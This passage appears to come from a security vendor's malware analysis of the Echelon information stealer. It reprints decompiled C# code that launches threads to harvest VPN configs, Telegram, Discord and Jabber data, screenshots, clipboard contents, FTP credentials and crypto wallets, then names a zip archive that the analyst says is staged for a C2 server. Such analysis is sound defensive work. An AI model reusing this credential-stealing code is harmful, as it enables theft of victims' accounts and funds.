| 68 | { |
| 69 | OpenVPN . Start ( Help . Echelon_Dir ); |
| 70 | }). Start (); |
| 71 | new Thread ( delegate () |
| 72 | { |
| 73 | NordVPN . Start ( Help . Echelon_Dir ); |
| 74 | }). Start (); |
| 75 | new Thread ( delegate () |
| 76 | { |
| 77 | Startjabbers . Start ( Help . Echelon_Dir ); |
| 78 | }). Start (); |
| 79 | new Thread ( delegate () |
| 80 | { |
| 81 | TGrabber . Start ( Help . Echelon_Dir ); |
| 82 | }). Start (); |
| 83 | new Thread ( delegate () |
| 84 | { |
| 85 | DGrabber . Start ( Help . Echelon_Dir ); |
| 86 | }). Start (); |
| 87 | Screenshot . Start ( Help . Echelon_Dir ); |
| 88 | BuffBoard . Inizialize ( Help . Echelon_Dir ); |
| 89 | Systemsinfo . ProgProc ( Help . Echelon_Dir ); |
| 90 | FileZilla . Start ( Help . Echelon_Dir ); |
| 91 | TotalCommander . Start ( Help . Echelon_Dir ); |
| 92 | StartWallets . Start ( Help . Echelon_Dir ); |
| 93 | DomainDetect . Start ( Help . Browsers ); |
| 94 | string text = string . Concat ( new string [] |
| 95 | { |
| 96 | Help . dir , |
| 97 | "\\" , |
| 98 | Help . DateLog , |
| 99 | "_" , |
| 100 | Help . HWID , |
| 101 | Help . CountryCOde (), |
| 102 | ".zip" |
| 103 | }); |
(Data Storage Threads Being Initialized Cont.)
After this process is complete, the sample will then begin compressing the data into a .zip format. Additionally, during this part of the process, the compressed document is being prepared to be sent to a C2.
▲
▼ SAFEGUARD
CYBER
RELEASE NOTES
</pg:9